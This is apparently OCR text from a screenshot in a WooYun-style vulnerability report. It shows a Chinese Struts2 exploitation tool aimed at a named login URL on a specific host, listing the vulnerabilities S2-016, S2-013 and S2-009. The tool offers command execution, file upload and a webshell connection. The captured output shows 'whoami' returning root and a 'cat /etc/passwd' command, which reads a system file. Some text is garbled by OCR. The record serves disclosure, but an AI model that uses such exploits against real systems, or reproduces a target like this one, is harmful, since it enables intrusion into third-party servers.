 菊花: http://exp.zjxpp.com:8186/basisPlatform/loginAction!login.jspa 清
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 20
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /etc/passwd 执行
★K8cmd-> whoami
================================================================================
root
★K8cmd-> cat /etc/password
================================================================================
www.wooyun.org